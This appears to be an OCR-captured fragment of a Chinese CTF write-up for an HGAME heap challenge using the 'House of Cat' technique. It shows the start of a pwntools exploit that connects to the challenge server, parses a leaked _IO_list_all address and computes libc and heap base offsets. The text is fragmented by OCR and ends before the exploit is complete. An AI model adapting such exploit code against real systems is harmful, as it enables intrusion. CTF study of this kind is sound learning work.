
libc的偏移是固定可计算的。gift是把分配到的内存地址覆
盖
_IO_list_all
。House of Cat
1
from
 pwn 
import
 *
2
context(arch=
'amd64'
,os=
'linux'
)
3
#p=process('./vuln')
4
p=connect(
'week-4.hgame.lwsec.cn'
,
31604
)
5
elf=ELF(
'./vuln'
)
6
libc=ELF(
'./libc.so.6'
)
7
8
p.recvuntil(
b'like this: '
)
9
_IO_list_all=
int
(p.recv(
14
),
16
)
10
libc_base=_IO_list_all-
2061920
11
info(
hex
(libc_base))
12
libc.address=libc_base
13
p.sendlineafter(
b'gift?\n'
,
b'1048576'
)
14
heap_base=libc_base-
1064960
15
heap5=heap_base+
0x10
16
heap3=heap_base+
0x200
17